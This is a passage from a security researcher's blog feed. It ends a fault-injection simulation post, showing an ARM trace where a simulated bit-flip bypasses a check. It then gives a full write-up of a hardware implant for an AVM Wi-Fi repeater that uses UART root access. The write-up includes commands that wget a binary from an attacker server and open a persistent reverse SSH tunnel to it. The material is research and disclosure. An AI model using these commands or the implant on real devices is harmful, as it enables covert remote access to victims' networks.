0x800060A:  sub    sp, #0x24                                    &lt; NZCV:0000 SP=0x2000FFC8 &gt;
0x800060C:  add    r7, sp, #0                                   &lt; NZCV:0000 R7=0x2000FFC8 SP=0x2000FFC8 &gt;
    decision_activation();                                                 - "/home/fisim/fault_simulator/content/src/main.c":26
0x800060E:  bl     #0x8000008                                   &lt; NZCV:0000 &gt;
__attribute__((used, noinline)) void decision_activation(void) {}          - "/home/fisim/fault_simulator/content/src/common.c":16
0x8000008:  push   {r7}                                         &lt; NZCV:0000 R7=0x2000FFC8 &gt;
0x800000A:  add    r7, sp, #0                                   &lt; NZCV:0000 R7=0x2000FFC4 SP=0x2000FFC4 &gt;
0x800000C:  mov    sp, r7                                       &lt; NZCV:0000 R7=0x2000FFC4 SP=0x2000FFC4 &gt;
0x800000E:  pop    {r7}                                         &lt; NZCV:0000 R7=0x2000FFC8 &gt;
0x8000010:  bx     lr                                           &lt; NZCV:0000 LR=0x08000613 &gt;
    serial_puts("Some code 1...\n");                                       - "/home/fisim/fault_simulator/content/src/main.c":28
0x8000612:  ldr    r0, [pc, #0xb4]                              &lt; NZCV:0000 R0=0x08000700 PC=0x08000614 &gt;
0x8000614:  bl     #0x800059c                                   &lt; NZCV:0000 &gt;
void serial_puts(char *s) {                                                - "/home/fisim/fault_simulator/content/src/utils.c":40
0x800059C:  bx     lr                                           &lt; NZCV:0000 LR=0x08000619 &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x8000618:  ldr    r2, [pc, #0xb0]                              &lt; NZCV:0000 R2=0x20000008 PC=0x0800061A &gt;
0x800061A:  add.w  r5, r7, #0x18                                &lt; NZCV:0000 R5=0x2000FFE0 R7=0x2000FFC8 &gt;
    uint32_t x_msk = FIH_UINT_VAL_MASK(x.msk);                             - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":123
0x800061E:  ldr    r3, [pc, #0xb0]                              &lt; NZCV:0000 R3=0xA5C35A3C PC=0x08000620 &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x8000620:  ldm.w  r2, {r0, r1}                                 &lt; NZCV:0000 R2=0x20000008 R0=0xAAAA5555 R1=0x0F690F69 &gt;
    uint32_t x_msk = FIH_UINT_VAL_MASK(x.msk);                             - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":123
0x8000624:  stm.w  r5, {r0, r1}                                 &lt; NZCV:0000 R5=0x2000FFE0 R0=0xAAAA5555 R1=0x0F690F69 &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x8000628:  ldr    r1, [r7, #0x1c]                              &lt; NZCV:0000 R1=0x0F690F69 R7=0x2000FFC8 &gt;
    if (x.val != x_msk)                                                    - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":125
0x800062A:  ldr    r2, [r7, #0x18]                              &lt; NZCV:0000 R2=0xAAAA5555 R7=0x2000FFC8 &gt;
    uint32_t x_msk = FIH_UINT_VAL_MASK(x.msk);                             - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":123
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x800062C:  eors   r3, r1                                       &lt; NZCV:1000 R3=0xAAAA5555 R1=0x0F690F69 &gt;
    if (x.val != x_msk)                                                    - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":125
0x800062E:  cmp    r3, r2                                       &lt; NZCV:0110 R3=0xAAAA5555 R2=0xAAAA5555 &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x8000630:  beq    #0x8000636                                   &lt; NZCV:0110 &gt;
0x8000636:  ldr    r4, [pc, #0x9c]                              &lt; NZCV:0110 R4=0x080006F8 PC=0x08000638 &gt;
    uint32_t x_msk = FIH_UINT_VAL_MASK(x.msk);                             - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":123
0x8000638:  ldr    r2, [pc, #0x94]                              &lt; NZCV:0110 R2=0xA5C35A3C PC=0x0800063A &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x800063A:  ldm.w  r4, {r0, r1}                                 &lt; NZCV:0110 R4=0x080006F8 R0=0x5555AAAA R1=0xF096F096 &gt;
0x800063E:  stm.w  r5, {r0, r1}                                 &lt; NZCV:0110 R5=0x2000FFE0 R0=0x5555AAAA R1=0xF096F096 &gt;
0x8000642:  strd   r0, r1, [r7]                                 &lt; NZCV:0110 R0=0x5555AAAA R1=0xF096F096 R7=0x2000FFC8 &gt;
    uint32_t x_msk = FIH_UINT_VAL_MASK(x.msk);                             - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":123
0x8000646:  ldr    r1, [r7, #0x1c]                              &lt; NZCV:0110 R1=0xF096F096 R7=0x2000FFC8 &gt;
    if (x.val != x_msk)                                                    - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":125
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x8000648:  ldr    r3, [r7, #0x18]                              &lt; NZCV:0110 R3=0x5555AAAA R7=0x2000FFC8 &gt;
    uint32_t x_msk = FIH_UINT_VAL_MASK(x.msk);                             - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":123
0x800064A:  eors   r2, r1                                       &lt; NZCV:0010 R2=0x5555AAAA R1=0xF096F096 &gt;
    if (x.val != x_msk)                                                    - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":125
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x800064C:  cmp    r2, r3                                       &lt; NZCV:0110 R2=0x5555AAAA R3=0x5555AAAA &gt;
    if (x.val != x_msk)                                                    - "/home/fisim/fault_simulator/content/include/bootutil/fault_injection_hardening.h":125
0x800064E:  beq    #0x8000654                                   &lt; NZCV:0110 &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x8000654:  add.w  r3, r7, #8                                   &lt; NZCV:0110 R3=0x2000FFD0 R7=0x2000FFC8 &gt;
0x8000658:  ldr    r6, [pc, #0x7c]                              &lt; NZCV:0110 R6=0x20000004 PC=0x0800065A &gt;
0x800065A:  ldm.w  r4, {r0, r1}                                 &lt; NZCV:0110 R4=0x080006F8 R0=0x5555AAAA R1=0xF096F096 &gt;
-&gt; Register BitFlip (Reg: R6, Value: 00000008) 0x20000004 -&gt; 0x2000000c
0x800065E:  ldr    r2, [r6, #4]                                 &lt; NZCV:0110 R2=0x5555AAAA R6=0x2000000C &gt;
0x8000660:  stm.w  r3, {r0, r1}                                 &lt; NZCV:0110 R3=0x2000FFD0 R0=0x5555AAAA R1=0xF096F096 &gt;
0x8000664:  ldr    r3, [r7, #8]                                 &lt; NZCV:0110 R3=0x5555AAAA R7=0x2000FFC8 &gt;
0x8000666:  cmp    r2, r3                                       &lt; NZCV:0110 R2=0x5555AAAA R3=0x5555AAAA &gt;
0x8000668:  beq    #0x8000680                                   &lt; NZCV:0110 &gt;
0x8000680:  bl     #0x800003c                                   &lt; NZCV:0110 &gt;
{                                                                          - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":104
0x800003C:  push   {r7}                                         &lt; NZCV:0110 R7=0x2000FFC8 &gt;
};                                                                         - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":108
0x800003E:  movs   r0, #1                                       &lt; NZCV:0010 R0=0x00000001 &gt;
{                                                                          - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":104
0x8000040:  add    r7, sp, #0                                   &lt; NZCV:0010 R7=0x2000FFC4 SP=0x2000FFC4 &gt;
};                                                                         - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":108
0x8000042:  mov    sp, r7                                       &lt; NZCV:0010 R7=0x2000FFC4 SP=0x2000FFC4 &gt;
0x8000044:  pop    {r7}                                         &lt; NZCV:0010 R7=0x2000FFC8 &gt;
0x8000046:  bx     lr                                           &lt; NZCV:0010 LR=0x08000685 &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x8000684:  cmp    r0, #0                                       &lt; NZCV:0010 R0=0x00000001 &gt;
0x8000686:  beq    #0x800066a                                   &lt; NZCV:0010 &gt;
0x8000688:  add.w  r3, r7, #0x10                                &lt; NZCV:0010 R3=0x2000FFD8 R7=0x2000FFC8 &gt;
0x800068C:  ldr    r2, [r6, #8]                                 &lt; NZCV:0010 R2=0xF096F096 R6=0x2000000C &gt;
0x800068E:  ldm.w  r4, {r0, r1}                                 &lt; NZCV:0010 R4=0x080006F8 R0=0x5555AAAA R1=0xF096F096 &gt;
0x8000692:  stm.w  r3, {r0, r1}                                 &lt; NZCV:0010 R3=0x2000FFD8 R0=0x5555AAAA R1=0xF096F096 &gt;
0x8000696:  ldr    r3, [r7, #0x14]                              &lt; NZCV:0010 R3=0xF096F096 R7=0x2000FFC8 &gt;
0x8000698:  cmp    r2, r3                                       &lt; NZCV:0110 R2=0xF096F096 R3=0xF096F096 &gt;
0x800069A:  bne    #0x800066a                                   &lt; NZCV:0110 &gt;
0x800069C:  bl     #0x800003c                                   &lt; NZCV:0110 &gt;
{                                                                          - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":104
0x800003C:  push   {r7}                                         &lt; NZCV:0110 R7=0x2000FFC8 &gt;
};                                                                         - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":108
0x800003E:  movs   r0, #1                                       &lt; NZCV:0010 R0=0x00000001 &gt;
{                                                                          - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":104
0x8000040:  add    r7, sp, #0                                   &lt; NZCV:0010 R7=0x2000FFC4 SP=0x2000FFC4 &gt;
};                                                                         - "/home/fisim/fault_simulator/content/src/fault_injection_hardening.c":108
0x8000042:  mov    sp, r7                                       &lt; NZCV:0010 R7=0x2000FFC4 SP=0x2000FFC4 &gt;
0x8000044:  pop    {r7}                                         &lt; NZCV:0010 R7=0x2000FFC8 &gt;
0x8000046:  bx     lr                                           &lt; NZCV:0010 LR=0x080006A1 &gt;
    if (fih_uint_eq(DECISION_DATA, FIH_SUCCESS))                           - "/home/fisim/fault_simulator/content/src/main.c":30
0x80006A0:  cmp    r0, #0                                       &lt; NZCV:0010 R0=0x00000001 &gt;
0x80006A2:  beq    #0x800066a                                   &lt; NZCV:0010 &gt;
0x80006A4:  ldr    r2, [r6, #4]                                 &lt; NZCV:0010 R2=0x5555AAAA R6=0x2000000C &gt;
0x80006A6:  ldr    r3, [pc, #0x28]                              &lt; NZCV:0010 R3=0xA5C35A3C PC=0x080006A8 &gt;
0x80006A8:  ldm.w  r4, {r0, r1}                                 &lt; NZCV:0010 R4=0x080006F8 R0=0x5555AAAA R1=0xF096F096 &gt;
0x80006AC:  stm.w  r5, {r0, r1}                                 &lt; NZCV:0010 R5=0x2000FFE0 R0=0x5555AAAA R1=0xF096F096 &gt;
0x80006B0:  ldr    r1, [r7, #0x1c]                              &lt; NZCV:0010 R1=0xF096F096 R7=0x2000FFC8 &gt;
0x80006B2:  eors   r3, r1                                       &lt; NZCV:0010 R3=0x5555AAAA R1=0xF096F096 &gt;
0x80006B4:  cmp    r2, r3                                       &lt; NZCV:0110 R2=0x5555AAAA R3=0x5555AAAA &gt;
0x80006B6:  bne    #0x800066a                                   &lt; NZCV:0110 &gt;
        serial_puts("Verification positive path : OK\n");                  - "/home/fisim/fault_simulator/content/src/main.c":32
0x80006B8:  ldr    r0, [pc, #0x28]                              &lt; NZCV:0110 R0=0x08000710 PC=0x080006BA &gt;
0x80006BA:  bl     #0x800059c                                   &lt; NZCV:0110 &gt;
void serial_puts(char *s) {                                                - "/home/fisim/fault_simulator/content/src/utils.c":40
0x800059C:  bx     lr                                           &lt; NZCV:0110 LR=0x080006BF &gt;
        ret = 0;                                                           - "/home/fisim/fault_simulator/content/src/main.c":34
0x80006BE:  movs   r0, #0                                       &lt; NZCV:0110 R0=0x00000000 &gt;
        start_success_handling();                                          - "/home/fisim/fault_simulator/content/src/main.c":33
0x80006C0:  bl     #0x8000474                                   &lt; NZCV:0110 &gt;
{                                                                          - "/home/fisim/fault_simulator/content/src/main.c":55
0x8000474:  push   {r7}                                         &lt; NZCV:0110 R7=0x2000FFC8 &gt;
    __SET_SIM_SUCCESS();                                                   - "/home/fisim/fault_simulator/content/src/main.c":56
0x8000476:  ldr    r3, [pc, #0x10]                              &lt; NZCV:0110 R3=0x0AA01000 PC=0x08000478 &gt;
{                                                                          - "/home/fisim/fault_simulator/content/src/main.c":55
0x8000478:  add    r7, sp, #0                                   &lt; NZCV:0110 R7=0x2000FFC4 SP=0x2000FFC4 &gt;
    __SET_SIM_SUCCESS();                                                   - "/home/fisim/fault_simulator/content/src/main.c":56
0x800047A:  mov.w  r2, #0x11111111                              &lt; NZCV:0110 R2=0x11111111 &gt;
0x800047E:  str    r2, [r3]                                     &lt; &gt;
------------------------

List trace for attack number : (Return for exit):
</code></pre></div></div>

<p>As the complexity increases, it becomes harder to understand what’s happening just by looking at the trace in the shell. To address this, I created a Ghidra plugin where you can paste the trace, and it will highlight the program flow in the listing and let you step through the trace.</p>

<p><img src="/assets/ghidra_vis.png" alt="Ghidra Trace Analyzer Plugin" />
<em><sub> Ghidra plugin to visualize the fault trace </sub></em></p>

<h2 id="limitations">Limitations</h2>

<p>There are several limitations to keep in mind when using this type of simulation. First, it’s a model, meaning it doesn’t capture real analog behavior such as timing glitches or race conditions. As a result, it may miss certain real-world interactions, like peripheral behaviour or faults triggered by precise timing conditions. The simulation covers only CPU and memory corruption and does not extend to other components. It also doesn’t replace physical testing when it comes to side-channel or timing attacks. Although similar simulation-based approaches exist for evaluating side-channel vulnerabilities, they come with their own limitations and trade-offs.</p>

<h2 id="future-improvementsideas">Future improvements/ideas</h2>

<p>It would be great to test components of a complete firmware directly, without having to compile them ourselves. To enable this, we would likely need to simulate or stub hardware behavior so that code dependent on hardware interaction can be tested as well.</p>]]></content><author><name></name></author><category term="blog" /><category term="hardware-security" /><category term="cybersecurity" /><category term="embedded-systems" /><category term="fault-simulation" /><category term="security-research" /><summary type="html"><![CDATA[Introduction]]></summary></entry><entry><title type="html">Hardware Implanting Wifi Repeaters</title><link href="https://zuernerd.github.io/blog/2025/06/24/wifi-repeater-implant.html" rel="alternate" type="text/html" title="Hardware Implanting Wifi Repeaters" /><published>2025-06-24T14:55:42+00:00</published><updated>2025-06-24T14:55:42+00:00</updated><id>https://zuernerd.github.io/blog/2025/06/24/wifi-repeater-implant</id><content type="html" xml:base="https://zuernerd.github.io/blog/2025/06/24/wifi-repeater-implant.html"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>In 2016, while tinkering with an AVM 1750E repeater at home, I discovered something interesting: the device had exposed UART pins on its PCB, granting direct access to a root shell. Curious about the implications, I devised a hardware implant concept that, when installed on the device, would allow an attacker to open a reverse SSH tunnel, gaining persistent remote access to the device and potentially the entire network.</p>

<p><img src="/assets/avm_repeater_1750E_implant.jpg" alt="AVM Repeater 1200 PCB" />
<em><sub>My original hardware implant in the Fritz!Repeater 1750E.</sub></em></p>

<p>At the time, I was unaware that Joe FitzPatrick was presenting a talk at Black Hat titled “The Tao of Hardware: The Te of Implants” (<a href="https://www.blackhat.com/docs/us-16/materials/us-16-FitzPatrick-The-Tao-Of-Hardware-The-Te-Of-Implants-wp.pdf">paper here</a>). His presentation explored the same type of attack vector: using hardware implants to exploit security vulnerabilities in embedded consumer devices. However, I never published my findings, nor was I certain of their relevance until much later.</p>

<p>When the infamous Bloomberg article “<a href="https://www.bloomberg.com/news/articles/2018-10-04/the-big-hack-the-software-side-of-china-s-supply-chain-attack">The Big Hack</a>” surfaced in 2018, detailing alleged hardware implants found in server supply chains, I was reminded of my earlier project. Although I lacked the time to revisit it due to university commitments, the concept remained in the back of my mind.</p>

<p>Now, I’m revisiting this idea using a more recent AVM model: the FRITZ!WLAN Mesh Repeater 1200. I no longer have access to the original 1750E, but the 1200 shares a similar construction and serves as a suitable platform to continue exploring the concept. Beyond simply recreating the original implant, I also want to see whether this kind of attack is still possible on newer hardware. This article documents that process from the updated design to its broader implications for device security.</p>

<h2 id="step-1-initial-exploration">Step 1: Initial Exploration</h2>

<h3 id="opening-the-device">Opening the Device</h3>

<p>The AVM FRITZ!WLAN Mesh Repeater 1200 is surprisingly easy to open. By removing four Torx screws on the back, the enclosure simply comes apart. Inside, my attention was immediately drawn to an unpopulated, unmarked 4-pin connector, which is a classic indicator of a UART interface. These types of headers are often used for development or debugging purposes.
<img src="/assets/avm_repeater_1200_pcb_annotated.jpg" alt="AVM Repeater 1200 PCB" /></p>

<p><em><sub>The AVM FRITZ!Repeater 1200 with its casing removed. UART pins are visible on the main PCB.</sub></em></p>

<h3 id="identifying-uart-pins">Identifying UART Pins</h3>

<p>Using a multimeter, I identified the pinout of the 4-pin connector:</p>
<ul>
  <li>One pin was <em>GND</em>,</li>
  <li>Another had a <em>+3.3V</em> supply,</li>
  <li>The remaining two were likely <em>RX</em> and <em>TX</em>.</li>
</ul>

<p>I connected a USB UART dongle to the suspected RX, TX, and GND pins and powered up the device. I alway connect RX and TX correctly on the frist try. Every time. Always. Here’s an excerpt of the boot log:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
(AVM) EVA Revision: 1.10731
(C) Copyright 2018 AVM Date: Dec 16 2019 Time: 15:08:36 (0) 3 0x0-0x46409

[NAND:] 128MB MACRONIX 2048 Pagesize 128k Blocksize 1024 Blocks HW
[SYSTEM:] CortexA9 

Eva_AVM &gt;NAND corrected 1 @ page: 16D5
NAND corrected 1 @ page: 1A59
.......................................................................[    0.000000][0] Booting Linux on physical CPU 0x0
[    0.000000][0] Linux version 4.4.271 (kbuild-team@core.avm.de) (gcc version 5.5.0 (Buildroot 2020.02.1-g758ac3ed) ) #1 SMP PREEMPT 2024-01-11
[    0.000000][0] CPU: ARMv7 Processor [410fc075] revision 5 (ARMv7), cr=10c5387d
[    0.000000][0] CPU: PIPT / VIPT nonaliasing data cache, VIPT aliasing instruction cache
[    0.000000][0] Machine model: AVM FRITZ!Repeater 1200
[    0.000000][0] Memory policy: Data cache writealloc
[    0.000000][0] [fw-info] Version 07.58 buildnr=111616 buildtype=1
[    0.000000][0] [module-mem] Use 0x81000000-0x81012fff (mapped at c1000000-c1012fff) for 1 modules
[    0.000000][0] [module-mem] Using whitelist, set default strict_mode=1
[    0.000000][0] PERCPU: Embedded 11 pages/cpu @cfdb5000 s15756 r8192 d21108 u45056
...
</code></pre></div></div>

<p>After the device finished booting, I tested for input capabilities. Success! I had root access to the device. Here’s a snippet of the UART output:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>BusyBox v1.29.3 () built-in shell (ash)

ermittle die aktuelle TTY
tty is "/dev/ttyMSM0"
unbekanntes Terminal
disable start/stop characters and flowcontrol
# id
uid=0(root) gid=0(root)
#
</code></pre></div></div>

<h2 id="step-2-establishing-remote-access-via-reverse-ssh-tunnel">Step 2: Establishing Remote Access via Reverse SSH Tunnel</h2>

<p>Having root access through UART is useful, but the real value comes from enabling persistent remote access. To achieve this, I needed to set up a reverse SSH tunnel. Unfortunately, the embedded Linux OS lacked an SSH client.</p>

<h3 id="finding-an-ssh-client">Finding an SSH Client</h3>

<p>On my original 2016 project, I used a dropbear binary for MIPS, which I found hosted online. However, the AVM FRITZ!WLAN Mesh Repeater 1200 runs on an ARM Cortex-A9 processor, so I needed an armhf version. Since the device’s wget utility doesn’t support SSL handshakes, I hosted the binaries on my own server. Here’s how I downloaded and extracted the dropbear package:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cd </span>tmp
wget http://&lt;attacker-server-ip&gt;/dropbear-v2020.81-arm-none-linux-gnueabi-static.tgz
<span class="nb">gzip</span> <span class="nt">-d</span> dropbear-v2020.81-arm-none-linux-gnueabi-static.tgz
<span class="nb">tar</span> <span class="nt">-xf</span> dropbear-v2020.81-arm-none-linux-gnueabi-static.tar
</code></pre></div></div>

<h3 id="creating-the-reverse-shell">Creating the Reverse Shell</h3>

<p>To set up the reverse SSH tunnel, I first prepared the repeater device to initiate a connection back to our attacker server, which is listening for incoming tunnels. This allows us to bypass any firewall or NAT restrictions on the repeater’s network by having it reach out to us.</p>

<p>Here are the commands I ran on the repeater device, along with explanations for each step:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># Create a directory to store the SSH host keys securely</span>
<span class="nb">mkdir</span> <span class="nt">-p</span> /tmp/dropbear/

<span class="c"># Generate a new ED25519 SSH host key for Dropbear and save it in the created directory</span>
./dropbearmulti dropbearkey <span class="nt">-t</span> ed25519 <span class="nt">-f</span> /tmp/dropbear/dropbear_ed25519_host_key

<span class="c"># Start the Dropbear SSH server on port 22 using the generated host key</span>
./dropbearmulti dropbear <span class="nt">-p</span> 22 <span class="nt">-r</span> /tmp/dropbear/dropbear_ed25519_host_key

<span class="c"># Establish a reverse SSH tunnel back to the attacker server:</span>
<span class="c"># -y: accept remote host keys automatically</span>
<span class="c"># -f: run in the background after authentication</span>
<span class="c"># -N: do not execute remote commands (tunnel only)</span>
<span class="c"># -T: disable pseudo-terminal allocation</span>
<span class="c"># -R 54149:localhost:22: forward port 54149 on attacker server to port 22 on the repeater (localhost)</span>
./dropbearmulti ssh <span class="nt">-y</span> <span class="nt">-f</span> <span class="nt">-N</span> <span class="nt">-T</span> <span class="nt">-R</span> 54149:localhost:22 user@&lt;attacker-server-ip&gt;
</code></pre></div></div>

<p>On our attacker server we can now simple establish the connection using:</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ssh <span class="nt">-p</span> 54149 root@localhost
</code></pre></div></div>
<p>At this point, I had remote access to the repeater and, by extension, the local network it was connected to.</p>

<h2 id="step-3-designing-the-persistent-hardware-implant">Step 3: Designing the Persistent Hardware Implant</h2>

<p>While the reverse SSH tunnel worked seamlessly, it was limited by the device’s read-only filesystem. The downloaded client would not persist after a reboot. To overcome this, I designed a hardware implant that automates the process upon every boot. This also makes the attacke more resilient to software updates, since it operates independently of the target’s internal software and filesystem.</p>

<h3 id="hardware-selection">Hardware Selection</h3>
<p><img src="/assets/xiao_rp2350.jpg" alt="XIAO RP2350" /><br />
For the updated implant, I chose the Seed Studio XIAO RP2350 module. The Raspberry RP2350 is my current go-to microcontroller for small projects. It’s well documented, powerful, and integrates well with Rust. Thanks to its tiny form factor, the XIAO RP2350 is ideal for embedding discreetly into existing hardware without disrupting the device’s appearance or functionality. The RP2350 communicates with the repeater via the UART interface and executes the commands necessary to set up the reverse shell.</p>

<h3 id="implant-design-and-installation">Implant Design and Installation</h3>

<p>The implant itself is pretty simple. The 3.3V supply pin on the UART header powers the implant. The RX and TX pins interface with the repeater’s UART shell.</p>

<p><img src="/assets/rp2350_implant.png" alt="XIAO RP2350" />
<em><sub> XIAO RP2350 implant with press-fit connector </sub></em></p>

<p>Using press-fit pin headers, there’s no need to solder. The implant fits neatly inside the repeater’s housing, requiring only a Torx screwdriver for installation or removal.</p>

<p><img src="/assets/rp2350_implant_installed.jpg" alt="Installed Implant" />
<em><sub> Our hardware implant installed in the repeater </sub></em></p>

<p>You can find the firmware source code and schematic on GitHub: github.com/zuernerd/avm-repeater-implant</p>

<h2 id="conclusion">Conclusion</h2>
<p>This implant demonstrates how trivial it is to achieve persistent access using a low-cost microcontroller and a few exposed pins. With minimal effort and no soldering, an attacker can embed a fully automated payload directly into consumer hardware, bypassing filesystem protections and surviving reboots or software updates.</p>

<p>The point isn’t just about reverse shells or specific tools. It’s about physical access and how much power it grants. UART headers, debug consoles, and other leftover development interfaces can turn a $5 chip into a persistent backdoor.</p>

<p>Sure, the attack has practical constraints: it requires physical access, and in more paranoid environments, a reverse SSH connection might get flagged. But in many situations, it’s more than enough.</p>

<p>This is not hypothetical … it’s practical, replicable, and entirely overlooked in many deployed systems.
Honestly, this made me think twice about buying used network gear 😉.</p>

<hr />

<p><strong>Disclaimer:</strong> This article is for educational purposes only. Do not attempt to replicate these actions on devices without proper authorization. Please behave.</p>

<hr />]]></content><author><name></name></author><category term="blog" /><category term="hardware-security" /><category term="cybersecurity" /><category term="embedded-systems" /><category term="hardware-implant" /><category term="security-research" /><summary type="html"><![CDATA[Introduction]]></summary></entry></feed>